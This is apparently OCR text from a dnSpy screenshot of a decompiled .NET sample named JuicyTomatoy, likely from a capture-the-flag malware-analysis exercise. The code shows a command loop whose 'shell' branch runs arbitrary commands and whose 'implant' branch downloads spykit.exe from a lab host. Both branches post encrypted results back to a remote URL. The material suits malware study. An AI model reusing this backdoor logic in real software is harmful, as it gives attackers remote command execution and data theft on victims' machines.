 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Program
38 string text = "";
39 if (array.Length > 1)
40 {
41 text = string.Join(" ", array.Skip(1).ToArray<string>());
42 }
43 if (!(a == "sleep"))
44 {
45 if (!(a == "shell"))
46 {
47 if (!(a == "implant"))
48 {
49 if (a == "quit")
50 {
51 flag = true;
52 }
53 }
54 else
55 {
56 string text2 = Program.Implant("http://stash.mcgreedy.thm/spykit.exe");
57 if (!string.IsNullOrEmpty(text2))
58 {
59 string str3 = Program.Encryptor(text2);
60 string data2 = "result=" + str3;
61 Program.PostIt(url3, data2);
62 }
63 }
64 }
65 else
66 {
67 string str4 = Program.Encryptor(Program.ExecuteCommand(text));
68 string data3 = "result=" + str4;
69 Program.PostIt(url3, data3);
100 %